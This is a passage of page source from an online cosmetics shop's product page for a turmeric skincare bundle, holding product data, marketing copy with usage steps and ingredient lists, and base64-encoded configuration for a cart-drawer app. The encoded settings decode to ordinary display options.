/\/lizacosmeticsline.com\/cdn\/shop\/products\/image_9eac1791-4d27-47d6-a798-a370236951e3.png?v=1676268860","width":1080},{"alt":null,"id":23646307352665,"position":4,"preview_image":{"aspect_ratio":1.0,"height":427,"width":427,"src":"\/\/lizacosmeticsline.com\/cdn\/shop\/products\/image_8c9b9db7-1f03-44cf-b02e-ea45dc756810.webp?v=1738012802"},"aspect_ratio":1.0,"height":427,"media_type":"image","src":"\/\/lizacosmeticsline.com\/cdn\/shop\/products\/image_8c9b9db7-1f03-44cf-b02e-ea45dc756810.webp?v=1738012802","width":427},{"alt":null,"id":23646307418201,"position":5,"preview_image":{"aspect_ratio":1.002,"height":437,"width":438,"src":"\/\/lizacosmeticsline.com\/cdn\/shop\/products\/image_0e6f3b52-4637-43f8-8612-558dbc799932.webp?v=1738012827"},"aspect_ratio":1.002,"height":437,"media_type":"image","src":"\/\/lizacosmeticsline.com\/cdn\/shop\/products\/image_0e6f3b52-4637-43f8-8612-558dbc799932.webp?v=1738012827","width":438},{"alt":null,"id":23646308008025,"position":6,"preview_image":{"aspect_ratio":1.391,"height":345,"width":480,"src":"\/\/lizacosmeticsline.com\/cdn\/shop\/products\/image_5c654cdf-8c4c-4906-bb8d-c9c5025192c5.webp?v=1676268860"},"aspect_ratio":1.391,"height":345,"media_type":"image","src":"\/\/lizacosmeticsline.com\/cdn\/shop\/products\/image_5c654cdf-8c4c-4906-bb8d-c9c5025192c5.webp?v=1676268860","width":480},{"alt":null,"id":23646308040793,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/lizacosmeticsline.com\/cdn\/shop\/products\/image_3d626d1c-ff43-4bcb-82fa-65fb3d6d0687.png?v=1676268860"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/lizacosmeticsline.com\/cdn\/shop\/products\/image_3d626d1c-ff43-4bcb-82fa-65fb3d6d0687.png?v=1676268860","width":1080},{"alt":null,"id":23646308204633,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/lizacosmeticsline.com\/cdn\/shop\/products\/image_63f35402-155e-4807-a8c2-6542f3c01691.png?v=1676268860"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/lizacosmeticsline.com\/cdn\/shop\/products\/image_63f35402-155e-4807-a8c2-6542f3c01691.png?v=1676268860","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"ad4df18e4bc40ac3863dff68a8ea910c99cc2f76","name":"Subscription Plan Name","options":[{"name":"Delivery every","position":1,"values":["1MONTH1MONTHMIN_CYCLES=2MAX_CYCLES=NULLtrue-15.0-PERCENTAGEfalseDelivered every 1 month","2MONTH2MONTHMIN_CYCLES=2MAX_CYCLES=NULLtrue-10.0-PERCENTAGEfalseDelivered every 2 months"]}],"selling_plans":[{"id":1765802073,"name":"Delivered every 1 month","description":"","options":[{"name":"Delivery every","position":1,"value":"1MONTH1MONTHMIN_CYCLES=2MAX_CYCLES=NULLtrue-15.0-PERCENTAGEfalseDelivered every 1 month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":15}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":1795457113,"name":"Delivered every 2 months","description":"","options":[{"name":"Delivery every","position":1,"value":"2MONTH2MONTHMIN_CYCLES=2MAX_CYCLES=NULLtrue-10.0-PERCENTAGEfalseDelivered every 2 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":10}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":"appstle"}],"content":"\u003cp\u003eThere is a reason why these are our best-selling products… you’re going to smooth, brighten, and even your skin 5x faster! ⭐️\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eThis bundle is our best sellers put together- Turmeric body washes, Penetrate mask, Get even, Turmeric bar, Citrus scrub. \u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003ePerfect For ✨\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eBrighten skin tone- dark spots \u0026amp; hyperpigmentation \u003c\/li\u003e\n\u003cli\u003elightens scars and blemishes\u003c\/li\u003e\n\u003cli\u003eReduces redness \u003c\/li\u003e\n\u003cli\u003eEvens texture \u003c\/li\u003e\n\u003cli\u003e prevents ingrown hairs \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003eHOW TO USE \u003c\/h4\u003e\n\u003cp\u003e1. Penetrate Mask 🍯: 15 minutes before hopping in the shower, apply an even layer to your desired area you want to see brighten, even, or smoothen. \u003c\/p\u003e\n\u003cp\u003e2. Turmeric Body Wash ✨: Get in the shower, and rinse off the Penetrate Mask. Using wet hands, pour out a small dime-sized amount of the wash and wash your entire body. This is an everyday must-have. \u003c\/p\u003e\n\u003cp\u003e3. Turmeric Bar ⚡️: If you are looking for a more gentle option for sensitive skin, this bar will suit you best. This is perfect to use to wash your vagina! \u003c\/p\u003e\n\u003cp\u003e4. Citrus Scrub 🍋: While showering, take out a small amount of scrub onto wet hands, and exfoliate your entire body or spots you want focused on. Rinse. \u003c\/p\u003e\n\u003cp\u003e5. Get Even ⭐️: Once you’re out of the shower and dried. Apply the spot treatment onto the desired area or mix it on with your lotion for a full body treatment. Be careful as it stains not to put too much on the skin. \u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch4\u003eMAIN INGREDIENTS \u003c\/h4\u003e\n\u003cp\u003e\u003cstrong\u003ePenetrate mask: \u003c\/strong\u003eTurmeric powder, Honey powder, Aloe Vera, Glycerin.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eTurmeric Body Wash\u003c\/strong\u003e: Coconut oil, Grapeseed oil, Sweet almond oil, Kojic acid, Kojic acid, Lemon essential oil, Water, Decyl Glucoside, Cocamidopropyl Betaine, Phenoxyethanol, Hydrolyzed Wheat Protein, Provitamin B5, Xanthan Gum, Tetrasodium Glutamate Diacetate\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eTurmeric Bar\u003c\/strong\u003e: \u003cspan\u003eTurmeric Powder, Coconut Oil, Palm Oil, Safflower Oil, Glycerine, Shea Butter, Purified Water, Sodium Hydroxide, Sorbitol, Sorbitan oleate, Propylene Glycol, Oat protein, Titanium Dioxide.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCitrus Scrub:\u003c\/strong\u003e Fine Sea Salt, Organic Jojoba Seed Oil, Organic Coconut Oil, Organic Shea Butter, Organic Neem Seed Oil, Organic Turmeric Root Powder, Organic Mustard Seed Powder, Vitamin E, Sunflower Seed Oil, Organic Rosemary Leaf Extract, Organic Sunflower Seed Oil, Organic Grapefruit Oil\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eGet Even: \u003c\/strong\u003e\u003cspan\u003eTurmeric Powder, Kojic Acid, Lemon essential oil, Organic Aloe Leaf Juice, Organic Coconut Oil, Emulsifying Wax, Stearic Acid, Cetyl Alcohol, Hydroxyethyl Cellulose, Phenoxyethanol, Glycerin, Tetrasodium Glutamate Diacetate\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan\u003eSHIPPING \u003c\/span\u003e\u003c\/h4\u003e\n\u003cp\u003e\u003cspan\u003eDue to the high influx of orders… please allow 1-2 weeks of processing time, so we can get orders shipped out ASAP. \u003cbr\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eThank you so much for all your support:) we love you. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e"},
    productCollections: [{"id":284957311065,"handle":"bundle-save","updated_at":"2026-01-24T06:13:16-06:00","published_at":"2025-01-05T00:28:06-06:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"BUNDLE \u0026 SAVE","body_html":""},{"id":271094775897,"handle":"dark-spot","updated_at":"2026-01-24T06:13:16-06:00","published_at":"2023-01-03T19:31:25-06:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Dark Spots","body_html":"","image":{"created_at":"2023-01-03T19:31:24-06:00","alt":"","width":4024,"height":6048,"src":"\/\/lizacosmeticsline.com\/cdn\/shop\/collections\/DSC_9176_4.jpg?v=1735962778"}},{"id":272926015577,"handle":"dark-spots","updated_at":"2026-01-24T06:13:16-06:00","published_at":"2023-09-19T19:18:07-05:00","sort_order":"best-selling","template_suffix":null,"published_scope":"web","title":"Dark Spots","body_html":""},{"id":265835249753,"handle":"liza-s-favorites","updated_at":"2026-01-24T06:13:16-06:00","published_at":"2022-03-14T22:44:52-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Favorites","body_html":"","image":{"created_at":"2023-01-03T19:38:37-06:00","alt":null,"width":2648,"height":1762,"src":"\/\/lizacosmeticsline.com\/cdn\/shop\/collections\/DSC_4591.jpg?v=1672796318"}},{"id":284396126297,"handle":"rollie","updated_at":"2026-01-24T06:13:16-06:00","published_at":"2024-12-10T23:14:32-06:00","sort_order":"best-selling","template_suffix":null,"published_scope":"web","title":"Rollie","body_html":null},{"id":164866916441,"handle":"shop","updated_at":"2026-01-24T06:13:16-06:00","published_at":"2021-01-03T13:13:27-06:00","sort_order":"best-selling","template_suffix":null,"published_scope":"web","title":"Shop","body_html":""},{"id":265964748889,"handle":"shop-all","updated_at":"2026-01-24T06:13:16-06:00","published_at":"2022-03-21T18:07:50-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Shop All","body_html":"","image":{"created_at":"2023-10-09T14:34:48-05:00","alt":null,"width":4024,"height":5030,"src":"\/\/lizacosmeticsline.com\/cdn\/shop\/collections\/2023_09_LizaSeptCampaign-622.jpg?v=1696880088"}},{"id":265086074969,"handle":"turmeric-collection","updated_at":"2026-01-24T06:13:16-06:00","published_at":"2022-02-07T14:24:52-06:00","sort_order":"best-selling","template_suffix":"t-collection","published_scope":"web","title":"Turmeric collection","body_html":"Studies show that products with turmeric help improve the appearance of skin tone irregularities, like blotchiness, redness, dark spots, and unevenness. Suitable for all skin tones and types.","image":{"created_at":"2022-04-02T23:08:40-05:00","alt":"","width":4024,"height":5030,"src":"\/\/lizacosmeticsline.com\/cdn\/shop\/collections\/image.jpg?v=1696880061"}}],
  };
  window.essentialProductId = 7141561991257
  window.essentialProductTags = []
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product.turmeric-bundle"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bed1e-1500-7685-9464-d0ab972b6426/upcart-264/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bed1e-1500-7685-9464-d0ab972b6426/upcart-264/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("MTAw");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("bGluZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("I0ZGQkNFMw==");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+U2FsZSBlbmRzIGluIHtUSU1FUn0gbWludXRlcyE8L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0ZGQkNFMw==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("NjAw");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
